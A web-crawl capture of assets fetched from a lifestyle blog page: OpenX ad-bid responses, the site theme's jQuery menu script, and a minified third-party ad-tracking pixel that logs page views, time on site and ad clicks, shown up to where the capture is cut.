mplates.com","votervoice.net","vuse.com","waardex.com","wapstart.ru","wdc.go2trk.com","weareplannedparenthood.org","webtradingspot.com","www.royalcaribbean.com","xapads.com","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -86
content:
{"id":"4a41800d-04e8-4f00-88c3-7d2d759ca53a","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"370a1bc4-0400-4c73-9bd1-a906b8a4c4de","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"553c135f-adbe-4c76-a4ea-1db9a6a1ed52","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"559471e9-e35c-49db-b509-42ab96d930d9","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"ae1da13b-006d-4f2d-8673-89aaae1a5b6d","nbr":0}

--- FILE ---
content_type: text/javascript
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js
body_size: 313
content:
/* ==========================================================================
	Setup
   ========================================================================== */

var $window = jQuery(window),
	$body = jQuery('body'),
	$mast = jQuery('#masthead'),
	$branding = jQuery('#branding'),
	$navCont = jQuery('#site-navigation-container'),
	$nav = jQuery('#site-navigation'),
	$hamburger = jQuery('#hamburger'),
	$content = jQuery('#content'),
	$main = jQuery('#main');

var isSingle = ( $body.hasClass('single') ) ? true : false,
	isGrid = ( $main.hasClass('grid') === true ) ? true : false,
	isPaged = $body.hasClass('paged');

var maxHeight;

var isFrontPage = ( $body.hasClass('front-page') === true ) ? true : false;
var isMobile = ( $body.hasClass('mobile') === true ) ? true : false;
var isTablet = ( $body.hasClass('tablet') === true ) ? true : false;
var isDesktop = ( $body.hasClass('desktop') === true ) ? true : false;


/* ==========================================================================
	Let 'er rip...
   ========================================================================== */

(function($){

	$(document).ready(function(){
		rhdInit();

		rhdAlpineCrop();

		$window.on('resize', function(){
			rhdAlpineCrop();
			//stretchGridItems();
		});

		$("#hamburger").on('click', function(){
			$("#site-navigation-container").slideToggle();
		});

		//stretchGridItems( true );
	});


	function rhdInit() {
		toggleBurger();
		maxHeight = -1;

		$( document.body ).on( 'post-load', function () {
			//stretchGridItems( false );
		});
	}


	// Adapted from Hamburger Icons: https://github.com/callmenick/Animating-Hamburger-Icons
	function toggleBurger() {
		var toggles = $(".c-hamburger");

		toggles.click(function(e){
			e.preventDefault();
			$(this).toggleClass('is-active');
		});
	}


	// Alpine Photo Tile (Pinterest)
	function rhdAlpineCrop() {
		$('.AlpinePhotoTiles-link').each(function(){
			$(this).height( $(this).width() );
		});
	}


	// Stretch grid images to fit croptangle
	function stretchGridItems( setMaxHeight ) {
		if ( setMaxHeight === true ) {
			$('.post-grid article img, .related-post img').each(function() {
				// Reset height
				$(this).css('height', 'auto');

				maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
			});
		}

		$('.post-grid article img, .related-post img').each(function() {
			if ( $(this).height() != maxHeight ) {
				$(this).height(maxHeight);
				$(this).css('width','auto');
			}
		});
	}

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"f9a6b801-d285-4842-9cf5-b64f67098bd8","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"2bb528a5-a7b4-4163-ae76-478b5235e0e7","nbr":0}

--- FILE ---
content_type: application/x-javascript
request_url: https://s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js
body_size: 12460
content:
!function(){function u(r){var h=H[r];if(void 0!==h)return h.exports;h=H[r]={exports:{}};return P[r].call(h.exports,h,h.exports,u),h.exports}var P={553:function(r){!function(){function h(a,f){try{return a(f)}catch(g){return f}}function w(a,f){return a&&(b(f)||c(f))?ma.test(a)?f.getElementsByClassName(a.slice(1)):na.test(a)?f.getElementsByTagName(a):f.querySelectorAll(a):[]}function t(a){return a.replace(oa,function(a,g){return g.toUpperCase()})}function q(a,f){var g=a&&(a.matches||a.webkitMatchesSelector||
a.msMatchesSelector);return!!g&&!!f&&g.call(a,f)}function m(a){return!!a&&a===a.window}function b(a){return!!a&&9===a.nodeType}function c(a){return!!a&&1===a.nodeType}function d(a){return"function"==typeof a}function e(a){return"string"==typeof a}function k(a){return void 0===a}function s(a){return!isNaN(parseFloat(a))&&isFinite(a)}function v(a){if("object"!=typeof a||null===a)return!1;a=Object.getPrototypeOf(a);return null===a||a===Object.prototype}function n(a,f,g){if(g)for(g=a.length;g--&&!1!==
f.call(a[g],g,a[g]););else if(v(a))for(var c=Object.keys(a),b=(g=0,c.length);g<b;g++){var e=c[g];if(!1===f.call(a[e],e,a[e]))break}else for(g=0,b=a.length;g<b&&!1!==f.call(a[g],g,a[g]);g++);return a}function u(){for(var a=[],f=0;f<arguments.length;f++)a[f]=arguments[f];var f="boolean"==typeof a[0]&&a.shift(),g=a.shift(),c=a.length;if(!g)return{};if(!c)return u(f,p,g);for(var b=0;b<c;b++){var e=a[b],k;for(k in e)f&&(I(e[k])||v(e[k]))?(g[k]&&g[k].constructor===e[k].constructor||(g[k]=new e[k].constructor),
u(f,g[k],e[k])):g[k]=e[k]}return g}function J(a){return e(a)?function(f,g){return q(g,a)}:d(a)?a:a instanceof K?function(f,g){return a.is(g)}:a?function(f,g){return g===a}:function(){return!1}}function D(a,f){return f?a.filter(f):a}function L(a){return e(a)&&a.match(pa)||[]}function A(a,f,g,c){for(var b=[],e=d(f),k=c&&J(c),l=0,s=a.length;l<s;l++)if(e){var h=f(a[l]);h.length&&qa.apply(b,h)}else for(h=a[l][f];!(null==h||c&&k(-1,h));)b.push(h),h=g?h[f]:null;return b}function x(a){return 1<a.length?Q.call(a,
function(a,g,c){return X.call(c,a)===g}):a}function y(a,f,g){if(c(a)){var b=M.getComputedStyle(a,null);return g?b.getPropertyValue(f)||void 0:b[f]||a.style[f]}}function z(a,f){return parseInt(y(a,f),10)||0}function H(a,f){if(void 0===f&&(f=R.test(a)),f)return a;if(!S[a]){var g=t(a),c=""+g[0].toUpperCase()+g.slice(1);n((g+" "+ra.join(c+" ")+c).split(" "),function(f,g){if(g in sa)return S[a]=g,!1})}return S[a]}function Y(a,f,g){return void 0===g&&(g=R.test(a)),g||ta[a]||!s(f)?f:f+"px"}function Z(a,
f){var g=a.dataset[f]||a.dataset[t(f)];return ua.test(g)?g:h(JSON.parse,g)}function $(a,f){var g=a.documentElement;return Math.max(a.body["scroll"+f],g["scroll"+f],a.body["offset"+f],g["offset"+f],g["client"+f])}function aa(a,f){return z(a,"border"+(f?"Left":"Top")+"Width")+z(a,"padding"+(f?"Left":"Top"))+z(a,"padding"+(f?"Right":"Bottom"))+z(a,"border"+(f?"Right":"Bottom")+"Width")}function ba(a,f){return!f||!T.call(f,function(f){return 0>a.indexOf(f)})}function U(a){a=a.split(".");return[a[0],a.slice(1).sort()]}
function N(a,f,g,c,b){var e=a.___ce=a.___ce||{};if(f)e[f]&&(e[f]=e[f].filter(function(e){var k=e[0],d=e[1];e=e[2];if(b&&e.guid!==b.guid||!ba(k,g)||c&&c!==d)return!0;a.removeEventListener(f,e)}));else for(f in e)N(a,f,g,c,b)}function ca(a){return a.multiple&&a.options?A(Q.call(a.options,function(a){return a.selected&&!a.disabled&&!a.parentNode.disabled}),"value"):a.value||""}function da(a){if(!e(a))return[];if(va.test(a))return[F(RegExp.$1)];var f=wa.test(a)&&RegExp.$1,f=ea[f]||ea["*"];return f.innerHTML=
a,p(f.childNodes).detach().get()}function E(a,f,g,c,b,e,k,d){return n(a,function(a,e){n(p(e),function(a,e){n(p(f),function(f,k){var d=g?k:e,l=g?a:f;!function(a,f,g,c,b){c?a.insertBefore(f,g?a.firstChild:null):a.parentNode.insertBefore(f,g?a:a.nextSibling);b&&function(a,f){var g=p(a);g.filter("script").add(g.find("script")).each(function(a,g){if(ya.test(g.type)&&fa.contains(g)){var c=F("script");c.text=g.textContent.replace(za,"");n(Aa,function(a,f){g[f]&&(c[f]=g[f])});f.head.insertBefore(c,null);
f.head.removeChild(c)}})}(f,a.ownerDocument)}(g?e:k,l?d.cloneNode(!0):d,c,b,!l)},d)},k)},e),f}var ga={"class":"className",contenteditable:"contentEditable","for":"htmlFor",readonly:"readOnly",maxlength:"maxLength",tabindex:"tabIndex",colspan:"colSpan",rowspan:"rowSpan",usemap:"useMap"},B=document,M=window,fa=B.documentElement,F=B.createElement.bind(B),ha=F("div"),V=F("table"),P=F("tbody"),ia=F("tr"),I=Array.isArray,C=Array.prototype,Ba=C.concat,Q=C.filter,X=C.indexOf,ja=C.map,qa=C.push,ka=C.slice,
T=C.some,Ca=C.splice,Da=/^#(?:[\w-]|\\.|[^\x00-\xa0])*$/,ma=/^\.(?:[\w-]|\\.|[^\x00-\xa0])*$/,Ea=/<.+>/,na=/^\w+$/,K=function(){function a(a,g){if(a){if(a instanceof K)return a;var c=a;if(e(a)){if(c=(g instanceof K?g[0]:g)||B,!(c=Da.test(a)?c.getElementById(a.slice(1)):Ea.test(a)?da(a):w(a,c)))return}else if(d(a))return this.ready(a);(c.nodeType||c===M)&&(c=[c]);this.length=c.length;for(var b=0,k=this.length;b<k;b++)this[b]=c[b]}}return a.prototype.init=function(f,g){return new a(f,g)},a}(),l=K.prototype,
p=l.init;p.fn=p.prototype=l;l.length=0;l.splice=Ca;"function"==typeof Symbol&&(l[Symbol.iterator]=C[Symbol.iterator]);l.map=function(a){return p(Ba.apply([],ja.call(this,function(f,g){return a.call(f,g,f)})))};l.slice=function(a,f){return p(ka.call(this,a,f))};var oa=/-([a-z])/g;p.guid=1;p.isWindow=m;p.isFunction=d;p.isArray=I;p.isNumeric=s;p.isPlainObject=v;l.get=function(a){return k(a)?ka.call(this):this[0>(a=Number(a))?a+this.length:a]};l.eq=function(a){return p(this.get(a))};l.first=function(){return this.eq(0)};
l.last=function(){return this.eq(-1)};p.each=n;l.each=function(a){return n(this,a)};l.prop=function(a,f){if(a){if(e(a))return a=ga[a]||a,2>arguments.length?this[0]&&this[0][a]:this.each(function(g,c){c[a]=f});for(var g in a)this.prop(g,a[g]);return this}};l.removeProp=function(a){return this.each(function(f,c){delete c[ga[a]||a]})};p.extend=u;l.extend=function(a){return u(l,a)};l.filter=function(a){var f=J(a);return p(Q.call(this,function(a,c){return f.call(a,c,a)}))};var pa=/\S+/g;l.hasClass=function(a){return!!a&&
T.call(this,function(f){return c(f)&&f.classList.contains(a)})};l.removeAttr=function(a){var f=L(a);return this.each(function(a,b){c(b)&&n(f,function(a,f){b.removeAttribute(f)})})};l.attr=function(a,f){if(a){if(e(a)){if(2>arguments.length){if(!this[0]||!c(this[0]))return;var g=this[0].getAttribute(a);return null===g?void 0:g}return k(f)?this:null===f?this.removeAttr(a):this.each(function(g,b){c(b)&&b.setAttribute(a,f)})}for(g in a)this.attr(g,a[g]);return this}};l.toggleClass=function(a,f){var g=
L(a),b=!k(f);return this.each(function(a,e){c(e)&&n(g,function(a,c){b?f?e.classList.add(c):e.classList.remove(c):e.classList.toggle(c)})})};l.addClass=function(a){return this.toggleClass(a,!0)};l.removeClass=function(a){return arguments.length?this.toggleClass(a,!1):this.attr("class","")};p.unique=x;l.add=function(a,f){return p(x(this.get().concat(p(a,f).get())))};var R=/^--/,S={},sa=ha.style,ra=["webkit","moz","ms"],ta={animationIterationCount:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,
gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0};l.css=function(a,f){if(e(a)){var g=R.test(a);return a=H(a,g),2>arguments.length?this[0]&&y(this[0],a,g):a?(f=Y(a,f,g),this.each(function(b,e){c(e)&&(g?e.style.setProperty(a,f):e.style[a]=f)})):this}for(var b in a)this.css(b,a[b]);return this};var ua=/^\s+|\s+$/;l.data=function(a,f){if(!a){if(!this[0])return;var c={},b;for(b in this[0].dataset)c[b]=
Z(this[0],b);return c}if(e(a))return 2>arguments.length?this[0]&&Z(this[0],a):k(f)?this:this.each(function(c,b){var g=f,g=h(JSON.stringify,g);b.dataset[t(a)]=g});for(b in a)this.data(b,a[b]);return this};n([!0,!1],function(a,f){n(["Width","Height"],function(a,c){l[(f?"outer":"inner")+c]=function(e){if(this[0])return m(this[0])?f?this[0]["inner"+c]:this[0].document.documentElement["client"+c]:b(this[0])?$(this[0],c):this[0][(f?"offset":"client")+c]+(e&&f?z(this[0],"margin"+(a?"Top":"Left"))+z(this[0],
"margin"+(a?"Bottom":"Right")):0)}})});n(["Width","Height"],function(a,f){var g=f.toLowerCase();l[g]=function(e){if(!this[0])return k(e)?void 0:this;if(!arguments.length)return m(this[0])?this[0].document.documentElement["client"+f]:b(this[0])?$(this[0],f):this[0].getBoundingClientRect()[g]-aa(this[0],!a);var d=parseInt(e,10);return this.each(function(f,b){if(c(b)){var e=y(b,"boxSizing");b.style[g]=Y(g,d+("border-box"===e?aa(b,!a):0))}})}});var W={};l.toggle=function(a){return this.each(function(f,
b){if(c(b))if(k(a)?"none"===y(b,"display"):a){if(b.style.display=b.___cd||"","none"===y(b,"display")){var e=b.style,d;d=b.tagName;if(W[d])d=W[d];else{var l=F(d);B.body.insertBefore(l,null);var s=y(l,"display");d=(B.body.removeChild(l),W[d]="none"!==s?s:"block")}e.display=d}}else b.___cd=y(b,"display"),b.style.display="none"})};l.hide=function(){return this.toggle(!1)};l.show=function(){return this.toggle(!0)};var G={focus:"focusin",blur:"focusout"},O={mouseenter:"mouseover",mouseleave:"mouseout"},
Fa=/^(mouse|pointer|contextmenu|drag|drop|click|dblclick)/i;l.off=function(a,f,g){var l=this;if(k(a))this.each(function(a,f){(c(f)||b(f)||m(f))&&N(f)});else if(e(a))d(f)&&(g=f,f=""),n(L(a),function(a,e){var k=U(e),d=k[0],s=k[1],h=O[d]||G[d]||d;l.each(function(a,e){(c(e)||b(e)||m(e))&&N(e,h,s,f,g)})});else for(var s in a)this.off(s,a[s]);return this};l.on=function(a,f,g,l,s){var h=this;if(!e(a)){for(var v in a)this.on(v,f,g,a[v],s);return this}return e(f)||(k(f)||null===f?f="":k(g)?(g=f,f=""):(l=g,
g=f,f="")),d(l)||(l=g,g=void 0),l?(n(L(a),function(a,e){var k=U(e),d=k[0],v=k[1],n=O[d]||G[d]||d,t=d in O,r=d in G;n&&h.each(function(a,e){if(c(e)||b(e)||m(e)){var k=function xa(a){if(a.target["___i"+a.type])return a.stopImmediatePropagation();if(!(a.namespace&&!ba(v,a.namespace.split("."))||!f&&(r&&(a.target!==e||a.___ot===n)||t&&a.relatedTarget&&e.contains(a.relatedTarget)))){var c=e;if(f){for(var b=a.target;!q(b,f);)if(b===e||!(b=b.parentNode))return;c=b;a.___cd=!0}a.___cd&&Object.defineProperty(a,
"currentTarget",{configurable:!0,get:function(){return c}});Object.defineProperty(a,"data",{configurable:!0,get:function(){return g}});b=l.call(c,a,a.___td);s&&N(e,n,v,f,xa);!1===b&&(a.preventDefault(),a.stopPropagation())}};k.guid=l.guid=l.guid||p.guid++;(function(a,f,c,b,e){var g=a.___ce=a.___ce||{};g[f]=g[f]||[];g[f].push([c,b,e]);a.addEventListener(f,e)})(e,n,v,f,k)}})}),this):this};l.one=function(a,f,c,b){return this.on(a,f,c,b,!0)};l.ready=function(a){var f=function(){return setTimeout(a,0,
p)};return"loading"!==B.readyState?f():B.addEventListener("DOMContentLoaded",f),this};l.trigger=function(a,f){if(e(a)){var c=U(a),b=c[0],c=c[1],k=O[b]||G[b]||b;if(!k)return this;var l=Fa.test(k)?"MouseEvents":"HTMLEvents";(a=B.createEvent(l)).initEvent(k,!0,!0);a.namespace=c.join(".");a.___ot=b}a.___td=f;var s=a.___ot in G;return this.each(function(f,c){s&&d(c[a.___ot])&&(c["___i"+a.type]=!0,c[a.___ot](),c["___i"+a.type]=!1);c.dispatchEvent(a)})};var Ga=/%20/g,Ha=/\r?\n/g,Ia=/file|reset|submit|button|image/i,
la=/radio|checkbox/i;l.serialize=function(){var a="";return this.each(function(f,c){n(c.elements||[c],function(f,c){if(!(c.disabled||!c.name||"FIELDSET"===c.tagName||Ia.test(c.type)||la.test(c.type)&&!c.checked)){var b=ca(c);k(b)||n(I(b)?b:[b],function(f,b){var e=a,g;g="&"+encodeURIComponent(c.name)+"="+encodeURIComponent(b.replace(Ha,"\r\n")).replace(Ga,"+");a=e+g})}})}),a.slice(1)};l.val=function(a){return arguments.length?this.each(function(c,b){var e=b.multiple&&b.options;if(e||la.test(b.type)){var d=
I(a)?ja.call(a,String):null===a?[]:[String(a)];e?n(b.options,function(a,c){c.selected=0<=d.indexOf(c.value)},!0):b.checked=0<=d.indexOf(b.value)}else b.value=k(a)||null===a?"":a}):this[0]&&ca(this[0])};l.clone=function(){return this.map(function(a,c){return c.cloneNode(!0)})};l.detach=function(a){return D(this,a).each(function(a,c){c.parentNode&&c.parentNode.removeChild(c)}),this};var wa=/^\s*<(\w+)[^>]*>/,va=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,ea={"*":ha,tr:P,td:ia,th:ia,thead:V,tbody:V,tfoot:V};p.parseHTML=
da;l.empty=function(){return this.each(function(a,c){for(;c.firstChild;)c.removeChild(c.firstChild)})};l.html=function(a){return arguments.length?k(a)?this:this.each(function(b,e){c(e)&&(e.innerHTML=a)}):this[0]&&this[0].innerHTML};l.remove=function(a){return D(this,a).detach().off(),this};l.text=function(a){return k(a)?this[0]?this[0].textContent:"":this.each(function(b,e){c(e)&&(e.textContent=a)})};l.unwrap=function(){return this.parent().each(function(a,c){if("BODY"!==c.tagName){var b=p(c);b.replaceWith(b.children())}}),
this};l.offset=function(){var a=this[0];if(a)return a=a.getBoundingClientRect(),{top:a.top+M.pageYOffset,left:a.left+M.pageXOffset}};l.offsetParent=function(){return this.map(function(a,c){for(var b=c.offsetParent;b&&"static"===y(b,"position");)b=b.offsetParent;return b||fa})};l.position=function(){var a=this[0];if(a){var b="fixed"===y(a,"position"),e=b?a.getBoundingClientRect():this.offset();if(!b){for(var k=a.ownerDocument,b=a.offsetParent||k.documentElement;(b===k.body||b===k.documentElement)&&
"static"===y(b,"position");)b=b.parentNode;b!==a&&c(b)&&(k=p(b).offset(),e.top-=k.top+z(b,"borderTopWidth"),e.left-=k.left+z(b,"borderLeftWidth"))}return{top:e.top-z(a,"marginTop"),left:e.left-z(a,"marginLeft")}}};l.children=function(a){return D(p(x(A(this,function(a){return a.children}))),a)};l.contents=function(){return p(x(A(this,function(a){return"IFRAME"===a.tagName?[a.contentDocument]:"TEMPLATE"===a.tagName?a.content.childNodes:a.childNodes})))};l.find=function(a){return p(x(A(this,function(b){return w(a,
b)})))};var za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ya=/^$|^module$|\/(java|ecma)script/i,Aa=["type","src","nonce","noModule"];l.after=function(){return E(arguments,this,!1,!1,!1,!0,!0)};l.append=function(){return E(arguments,this,!1,!1,!0)};l.appendTo=function(a){return E(arguments,this,!0,!1,!0)};l.before=function(){return E(arguments,this,!1,!0)};l.insertAfter=function(a){return E(arguments,this,!0,!1,!1,!1,!1,!0)};l.insertBefore=function(a){return E(arguments,this,!0,!0)};l.prepend=function(){return E(arguments,
this,!1,!0,!0,!0,!0)};l.prependTo=function(a){return E(arguments,this,!0,!0,!0,!1,!1,!0)};l.replaceWith=function(a){return this.before(a).remove()};l.replaceAll=function(a){return p(a).replaceWith(this),this};l.wrapAll=function(a){a=p(a);for(var b=a[0];b.children.length;)b=b.firstElementChild;return this.first().before(a),this.appendTo(b)};l.wrap=function(a){return this.each(function(b,c){var e=p(a)[0];p(c).wrapAll(b?e.cloneNode(!0):e)})};l.wrapInner=function(a){return this.each(function(b,c){var e=
p(c),k=e.contents();k.length?k.wrapAll(a):e.append(a)})};l.has=function(a){var b=e(a)?function(b,c){return w(a,c).length}:function(b,c){return c.contains(a)};return this.filter(b)};l.is=function(a){var b=J(a);return T.call(this,function(a,c){return b.call(a,c,a)})};l.next=function(a,b,c){return D(p(x(A(this,"nextElementSibling",b,c))),a)};l.nextAll=function(a){return this.next(a,!0)};l.nextUntil=function(a,b){return this.next(b,!0,a)};l.not=function(a){var b=J(a);return this.filter(function(k,d){return(!e(a)||
c(d))&&!b.call(d,k,d)})};l.parent=function(a){return D(p(x(A(this,"parentNode"))),a)};l.index=function(a){var b=a?p(a)[0]:this[0];a=a?this:p(b).parent().children();return X.call(a,b)};l.closest=function(a){var b=this.filter(a);if(b.length)return b;var c=this.parent();return c.length?c.closest(a):b};l.parents=function(a,b){return D(p(x(A(this,"parentElement",!0,b))),a)};l.parentsUntil=function(a,b){return this.parents(b,a)};l.prev=function(a,b,c){return D(p(x(A(this,"previousElementSibling",b,c))),
a)};l.prevAll=function(a){return this.prev(a,!0)};l.prevUntil=function(a,b){return this.prev(b,!0,a)};l.siblings=function(a){return D(p(x(A(this,function(a){return p(a).parent().children().not(a)}))),a)};r.exports=p}()},597:function(r,h){h.Z=function(h){var t=[],q=function(b,c){c=null==(c="function"==typeof c?c():c)?"":c;t[t.length]=encodeURIComponent(b)+"="+encodeURIComponent(c)},m=function(b,c){var d,e;if(b)if(Array.isArray(c))for(d=0,e=c.length;d<e;d++)m(b+"["+("object"==typeof c[d]&&c[d]?d:"")+
"]",c[d]);else if("[object Object]"===Object.prototype.toString.call(c))for(d in c)m(b+"["+d+"]",c[d]);else q(b,c);else if(Array.isArray(c))for(d=0,e=c.length;d<e;d++)q(c[d].name,c[d].value);else for(d in c)m(d,c[d]);return t};return m("",h).join("&")}},646:function(r){r.exports=function(){function h(h){for(var t=1;t<arguments.length;t++){var q=arguments[t],m;for(m in q)h[m]=q[m]}return h}return function t(q,m){function b(b,d,e){if("undefined"!=typeof document){"number"==typeof(e=h({},m,e)).expires&&
(e.expires=new Date(Date.now()+864E5*e.expires));e.expires&&(e.expires=e.expires.toUTCString());b=encodeURIComponent(b).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var k="",s;for(s in e)e[s]&&(k+="; "+s,!0!==e[s]&&(k+="="+e[s].split(";")[0]));return document.cookie=b+"="+q.write(d,b)+k}}return Object.create({set:b,get:function(b){if("undefined"!=typeof document&&(!arguments.length||b)){for(var d=document.cookie?document.cookie.split("; "):[],e={},k=0;k<d.length;k++){var s=
d[k].split("="),h=s.slice(1).join("=");try{var n=decodeURIComponent(s[0]);if(e[n]=q.read(h,n),b===n)break}catch(m){}}return b?e[b]:e}},remove:function(c,d){b(c,"",h({},d,{expires:-1}))},withAttributes:function(b){return t(this.converter,h({},this.attributes,b))},withConverter:function(b){return t(h({},this.converter,b),this.attributes)}},{attributes:{value:Object.freeze(m)},converter:{value:Object.freeze(q)}})}({read:function(h){return'"'===h[0]&&(h=h.slice(1,-1)),h.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},
write:function(h){return encodeURIComponent(h).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}()},833:function(){"undefined"==typeof Promise&&(window.Promise=function(){});void 0===Object.assign&&(Object.assign=function(r,h){for(var u,t,q=Object(r),m=1;m<arguments.length;m++){for(var b in u=Object(arguments[m]))Object.prototype.hasOwnProperty.call(u,b)&&(q[b]=u[b]);if(Object.getOwnPropertySymbols){t=Object.getOwnPropertySymbols(u);for(var c=0;c<t.length;c++)Object.prototype.propertyIsEnumerable.call(u,
t[c])&&(q[t[c]]=u[t[c]])}}return q})}},H={};u.n=function(r){var h=r&&r.__esModule?function(){return r["default"]}:function(){return r};return u.d(h,{a:h}),h};u.d=function(r,h){for(var w in h)u.o(h,w)&&!u.o(r,w)&&Object.defineProperty(r,w,{enumerable:!0,get:h[w]})};u.o=function(r,h){return Object.prototype.hasOwnProperty.call(r,h)};(function(){var r=u(553),h=u.n(r),w=function(m,b){var c=function(b,c,d){if("greater"===c)return b>d;if("less"===c)return b<d;if("equals"===c)return b===d;if("not_equals"===
c)return b!==d;if("contains"===c)return-1<"".concat(b).indexOf("".concat(d));if("not_contains"===c)return-1==="".concat(b).indexOf("".concat(d));if("regex"===c)try{return(new RegExp("".concat(d))).test("".concat(b))}catch(h){}return!1},d={JavascriptFn:function(b,c){var d=new Function("var $ = window.dpmPixels[0].$; "+c.param),h=!1;try{h=d.call(null)}catch(m){}return h},UserClickAd:function(b,k){if(!k.param||k.param&&0===k.param.length||0===b.pageVariables.clickedAds.length)return 0<b.pageVariables.clickedAds.length;
var d=b.pageVariables.clickedAds[b.pageVariables.clickedAds.length-1],h=c(d.src,k.match_type,k.param);return k.param_href&&(h=h&&c(d.src,k.match_type_href,k.param_href)),h},DayOfWeek:function(b,k){var d=new Date;return d.setTime(b.pageVariables.loadedAt),c(k.param,k.match_type,d.getDay())},DayPart:function(b,c){var d=new Date;d.setTime(b.pageVariables.loadedAt);var d=100*d.getHours(),h=parseInt(c.t1.replace(":",""),10),m=parseInt(c.t2.replace(":",""),10);return d>=h&&d<=m},TimeOnPage:function(b,d){return c(b.pageVariables.timeOnPage,
d.match_type,d.param)},TimeOnSite:function(b,d){return c(b.pageVariables.timeOnSite,d.match_type,d.param)},PageDepth:function(b,d){return c(b.pageVariables.numUrls,d.match_type,d.param)},PageTitle:function(b,d){return c(b.pageVariables.pageTitle,d.match_type,d.param)},PageContent:function(b,d){var s="";try{s=h()(d.selector).length?h()(d.selector).html().toLowerCase():""}catch(m){}return c(s,d.match_type,d.param.toLowerCase())},PageUrl:function(b,d){return c(b.pageVariables.href,d.match_type,d.param)},
PageSource:function(b,d){return c(h()("html").html().toLowerCase(),d.match_type,d.param.toLowerCase())},UserGeoIPCountry:function(b,d){return c(b.userVariables.country_code,d.match_type,d.param)},UserGeoIPCity:function(b,d){return c(b.userVariables.city,d.match_type,d.param)},UserGeoIPDMA:function(b,d){return c(b.userVariables.dma,d.match_type,d.param)},DfpContains:function(b,d){for(var h=0,m=b.pageVariables.adElements;h<m.length;h++){var n=m[h];if(!1!==n.isDfp&&c(n.src,d.match_type,d.param))return!0}return!1},
UrlContains:function(b,d){for(var h=0,m=b.pageVariables.adElements;h<m.length;h++)if(c(m[h].src,d.match_type,d.param))return!0;return!1},HrefContains:function(b,d){for(var h=0,m=b.pageVariables.adElements;h<m.length;h++)if(c(m[h].href,d.match_type,d.param))return!0;return!1}};return b.type in d&&d[b.type].call(null,m,b.form_parameters)},t=u(597).Z,q=u(646);u(833);r=function(){function m(b,c){this.config=b;this.lastMouse={x:0,y:0};this.evalImpressionSegments=!1;this.pixelIndex=null;this.matchedSegmentIds=
[];this.userVariables={appnexusId:"",sCast:[],country_code:"",city:"",dma:"",latitude:"",longitude:"",dpmUserId:q.get("dpm_uid"),dpmCustomSessionId:!1};var d={zn:null,sn:null};this.extractedPageVariables=d;c&&(this.extractedPageVariables=c.call(null,h()));this.extractedPageVariables||(this.extractedPageVariables=d);void 0===this.extractedPageVariables.sessionId&&(this.userVariables.dpmCustomSessionId=!0,this.extractedPageVariables.sessionId=q.get("dpm_sid"));this.$=h();"undefined"==typeof console&&
(window.console={log:function(){}});void 0===window.dpmPixels&&(window.dpmPixels=[]);this.pageVariables=Object.assign({},this.extractedPageVariables,{cl:this.config.cl,loadedAt:(new Date).getTime(),adElements:[],clickedAds:[]});this.init()}return m.prototype.init=function(){var b=this;window.dpmPixels.push(this);this.pixelIndex=window.dpmPixels.length-1;this.pageVariables.pageTitle=h()("title").text();this.pageVariables.href=window.location.href;this.pageVariables.clientUserId=window.clientUserId;
this.pageVariables.timeOnPage=0;this.pageVariables.timeOnSite=0;this.pageVariables.numUrls=0;q.get("dpm_time_site")&&(this.pageVariables.timeOnSite=parseInt(q.get("dpm_time_site"),10));q.get("dpm_url_count")&&(this.pageVariables.numUrls=parseInt(q.get("dpm_url_count"),10));this.pageVariables.numUrls+=1;q.set("dpm_url_count","".concat(this.pageVariables.numUrls),{path:"/"});h()(document).ready(function(){b.doFindAds()});window.addEventListener("resize",function(c){b.doFindAds()});window.addEventListener("blur",
function(c){b.onWindowBlur()});h()(document).on("mousemove",function(c){b.lastMouse={x:c.pageX,y:c.pageY}});h()(document).on("syncClientUserId",function(c){return b.onAddUserSyncEventListener(c)});this.fireUserSync();this.makeRequest("xImp",{aUid:this.userVariables.dpmUserId||null,aSid:this.extractedPageVariables.sessionId||null,aSidCustom:this.userVariables.dpmCustomSessionId?1:0,cCid:this.extractedPageVariables.clientCustomId||null});window.setInterval(function(){return b.onTick()},1E3)},m.prototype.doFindAds=
function(){var b=this;this.findAds().then(function(c){return b.pageVariables.adElements=c})},m.prototype.onTick=function(){var b=this.pageVariables.timeOnPage;this.pageVariables.timeOnPage=((new Date).getTime()-this.pageVariables.loadedAt)/1E3;this.pageVariables.timeOnSite+=this.pageVariables.timeOnPage-b;q.set("dpm_time_site","".concat(this.pageVariables.timeOnSite),{path:"/"});!1===this.evalImpressionSegments&&(this.matchAllSegments(this.getEnvironment(),this.config.segments.all),this.evalImpressionSegments=
